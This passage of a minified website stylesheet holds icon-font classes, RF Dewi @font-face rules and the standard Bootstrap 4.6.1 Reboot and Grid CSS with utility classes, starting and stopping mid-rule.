z-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!